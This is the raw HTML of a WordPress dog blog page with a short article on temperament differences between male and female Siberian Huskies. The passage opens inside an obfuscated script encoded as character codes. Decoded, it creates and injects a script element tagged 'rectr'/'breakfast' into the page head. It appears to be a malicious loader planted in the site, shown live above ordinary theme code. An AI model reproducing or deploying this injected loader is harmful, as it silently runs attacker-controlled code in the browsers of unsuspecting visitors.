63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- JS generated by theme -->

<script>
    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();


        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    

    
var td_ajax_url="https:\/\/dogs.ohl.co\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var tdThemeName="Newsmag";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_login_mobile="";
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-72568757-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-72568757-1');
</script>
	<style id="tdw-css-placeholder"></style><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>

<body class="post-template-default single single-post postid-8829 single-format-standard" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                                </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://dogs.ohl.co/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form" class="td-register-section">
            
            <div id="td-login-div" class="td-login-animation td-login-hide">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
                    <form id="loginForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" autocomplete="username" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button" class="td-login-button" value="LOG IN">
	                                    
										
	                </form>
	                <div class="td-login-info-text">
	                    <a href="#" id="forgot-pass-link">Forgot your password?</a>
	                </div>
	                
	                 
                </div>
            </div>

            

            <div id="td-forgot-pass-div" class="td-login-animation td-login-hide">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <form id="forgotpassForm" action="#" method="post">
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Pass">
                    </form>
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://dogs.ohl.co/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			
				<div role="search" class="td-search-input">
				<span>Search</span>

					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
					<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>

			
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo">
                    <div class="td-logo-text-wrap">
                <span class="td-logo-text-container">
                    <a class="td-logo-wrap" href="https://dogs.ohl.co/">
                        <span class="td-logo-text">Newsmag</span>
                        <span class="td-tagline-text">DISCOVER THE ART OF PUBLISHING</span>
                    </a>
                </span>
            </div>
	            </div>
    <!-- Search -->
    <div class="td-search-icon">
            <span id="td-header-search-button"><i class="td-icon-search"></i></span>
    </div>
</div>            </div>
        </div>

        
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dogs.ohl.co/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in HUSKY THINGS" class="entry-crumb" href="https://dogs.ohl.co/category/husky-things/">HUSKY THINGS</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">The Main Differences Between Male And Females Siberian Huskies</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-8829" class="post-8829 post type-post status-publish format-standard hentry category-husky-things" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://dogs.ohl.co/category/husky-things/">HUSKY THINGS</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">The Main Differences Between Male And Females Siberian Huskies</h1>
				    
				    <div class="td-module-meta-info">
					    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://dogs.ohl.co/author/admin/">admin</a><div class="td-author-line"> - </div> </div>					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-24T19:36:24+00:00" >September 24, 2020</time></span>                                                <div class="td-post-comments"><a href="https://dogs.ohl.co/differences-between-male-and-females-siberian-huskies/#respond"><i class="td-icon-commenting"></i>0</a></div>					    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8829">21730</span></div>				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="https://dogs.ohl.co/wp-content/uploads/2020/09/The-Main-Differences-Between-Male-And-Females-Siberian-Huskies-.webp" data-caption=""><img width="758" height="518" class="entry-thumb td-modal-image" src="https://dogs.ohl.co/wp-content/uploads/2020/09/The-Main-Differences-Between-Male-And-Females-Siberian-Huskies-.webp" srcset="https://dogs.ohl.co/wp-content/uploads/2020/09/The-Main-Differences-Between-Male-And-Females-Siberian-Huskies-.webp 758w, https://dogs.ohl.co/wp-content/uploads/2020/09/The-Main-Differences-Between-Male-And-Females-Siberian-Huskies--300x205.webp 300w" sizes="(max-width: 758px) 100vw, 758px" alt="The Main Differences Between Male And Females Siberian Huskies" title="The Main Differences Between Male And Females Siberian Huskies"/></a></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdogs.ohl.co%2Fdifferences-between-male-and-females-siberian-huskies%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Main+Differences+Between+Male+And+Females+Siberian+Huskies&url=https%3A%2F%2Fdogs.ohl.co%2Fdifferences-between-male-and-females-siberian-huskies%2F&via=Dogs+Are+Awesome" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dogs.ohl.co/differences-between-male-and-females-siberian-huskies/&amp;media=https://dogs.ohl.co/wp-content/uploads/2020/09/The-Main-Differences-Between-Male-And-Females-Siberian-Huskies-.webp&description=The+Main+Differences+Between+Male+And+Females+Siberian+Huskies" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Main+Differences+Between+Male+And+Females+Siberian+Huskies %0A%0A https://dogs.ohl.co/differences-between-male-and-females-siberian-huskies/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    
<p>Male and female Siberian Huskies have some key differences. Before taking one (or both) of them, consider the fact that there are changes between the two. </p>



<figure class="wp-block-image size-large"><a href="https://ohl.co/?attachment_id=8843"><img decoding="async" src="https://ohl.co/wp-content/uploads/2020/09/Siberian-Husky2-1024x548.jpg" alt="Male And Females Siberian Huskies" class="wp-image-8843"/></a></figure>



<h2 class="wp-block-heading">#1 Independent or dependent:</h2>



<figure class="wp-block-image size-large"><a href="https://ohl.co/?attachment_id=8837"><img decoding="async" src="https://ohl.co/wp-content/uploads/2020/09/siberian-huskies-differences-1024x653.jpg" alt="Male And Females Siberian Huskies" class="wp-image-8837"/></a></figure>



<p>Husky is known for his rebellious and energetic character, but even that varies depending on gender.</p>



<p><em>Males:</em> Strange as it may seem, but the truth lies in the fact that men are more dependent on their pack/or people. Their cooperation is continuous, in every situation and every moment. </p>



<p><em>Females:</em> As in most species, females are more independent than the opposite sex. </p>



<p>Comparative case: A husky male lies as close to you as possible to keep an eye on you. On the other hand a husky woman lies in the other room, without worrying too much about your location. </p>



<h2 class="wp-block-heading">Male and females Siberian Huskies, main differences. </h2>



<h2 class="wp-block-heading">#2 Who is dominant</h2>



<figure class="wp-block-image size-large"><a href="https://ohl.co/?attachment_id=8838"><img decoding="async" src="https://ohl.co/wp-content/uploads/2020/09/husky-male-female.jpg" alt="Male And Females Siberian Huskies" class="wp-image-8838"/></a></figure>



<p>In this case it is the male who shows more dominance than the female. </p>



<p>To understand how dominant men are, we remind you of their most frequent action. They urinate all the time, wherever they are inside or outside the house.</p>



<h2 class="wp-block-heading">#3 Tendency for territory</h2>



<figure class="wp-block-image size-large"><a href="https://ohl.co/?attachment_id=8839"><img decoding="async" src="https://ohl.co/wp-content/uploads/2020/09/siberian-husky.jpg" alt="Male And Females Siberian Huskies" class="wp-image-8839"/></a></figure>



<p><em>Males </em>are also more likely to dominate the territory than females. They are more persistent when it comes to dividing territory or recognizing dominance. But remember: Siberian Huskies are not guard dogs, so choosing them as such is an inappropriate idea. </p>



<h2 class="wp-block-heading">#4 Which gender is easier to train</h2>



<figure class="wp-block-image size-large"><a href="https://ohl.co/?attachment_id=8840"><img decoding="async" src="https://ohl.co/wp-content/uploads/2020/09/Siberian-Husky-female.jpg" alt="Siberian Huskies main differences" class="wp-image-8840"/></a></figure>



<p>Husky females can be more independent than husky males, but they can train easier and faster. This breed is difficult to train because these dogs are stubborn and very energetic. But if we were to choose the most obedient gender, it would be the female gender.</p>



<h2 class="wp-block-heading">#5 Showing affection </h2>



<figure class="wp-block-image size-large"><a href="https://ohl.co/?attachment_id=8841"><img decoding="async" src="https://ohl.co/wp-content/uploads/2020/09/Husky-and-little-kid.jpg" alt="Siberian Huskies main differences" class="wp-image-8841"/></a></figure>



<p>The need for dependence and support makes males more passionate about you. People who have both dogs say that males are more open to feelings than females. Nevertheless, both genders are loving and approachable to you and your family. </p>



<p>Below we bring some common opinions among husky owners. </p>



<p># It is often said by husky owners that females mature faster than males.</p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://ohl.co/wp-content/uploads/2020/09/Siberian-Husky-key-differences.jpg" alt="" class="wp-image-8844"/></figure>



<p># Males are calmer and quieter than women in their behavior.</p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://ohl.co/wp-content/uploads/2020/09/Siberian-Husky-1.jpg" alt="" class="wp-image-8845"/></figure>



<p># Females are more determined to do their thing than males, who expect your help. </p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://ohl.co/wp-content/uploads/2020/09/siberian-husky-duo.jpg" alt="" class="wp-image-8846"/></figure>



<p># Over time, men become heavier and stronger than women. </p>



<figure class="wp-block-image size-large"><img decoding="async" src="https://ohl.co/wp-content/uploads/2020/09/Siberian-Huskies-main-differences.jpg" alt="" class="wp-image-8847"/></figure>



<p>I hope this material has helped you make your best choice. Remember that huskies are dogs that need a lot of physical activity and endless love. After all huskies were born to run. They are the best at everything. </p>



<p><a href="https://www.myhappyhusky.com/male-vs-female-huskies/">source</a> </p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdogs.ohl.co%2Fdifferences-between-male-and-females-siberian-huskies%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+Main+Differences+Between+Male+And+Females+Siberian+Huskies&url=https%3A%2F%2Fdogs.ohl.co%2Fdifferences-between-male-and-females-siberian-huskies%2F&via=Dogs+Are+Awesome" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dogs.ohl.co/differences-between-male-and-females-siberian-huskies/&amp;media=https://dogs.ohl.co/wp-content/uploads/2020/09/The-Main-Differences-Between-Male-And-Females-Siberian-Huskies-.webp&description=The+Main+Differences+Between+Male+And+Females+Siberian+Huskies" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=The+Main+Differences+Between+Male+And+Females+Siberian+Huskies %0A%0A https://dogs.ohl.co/differences-between-male-and-females-siberian-huskies/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dogs.ohl.co/owners-hugging-their-huskies-will-make-your-day/">10 Adorable Pics Of Owners Hugging Their Huskies</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dogs.ohl.co/14-things-you-need-to-know-before-you-get-husky/">14 Things You Need To Know Before You Get A Husky</a></div></div></div>			    <div class="author-box-wrap"><a href="https://dogs.ohl.co/author/admin/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/d8505b8de28532488940e39f07129c05?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8505b8de28532488940e39f07129c05?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dogs.ohl.co/author/admin/">admin</a></span></div><div class="td-author-url"><a href="https://dogs.ohl.co">https://dogs.ohl.co</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://dogs.ohl.co/author/admin/"></span><meta itemprop="datePublished" content="2020-09-24T19:36:24+00:00"><meta itemprop="dateModified" content="2022-11-08T21:49:07+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dogs.ohl.co/differences-between-male-and-females-siberian-huskies/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope 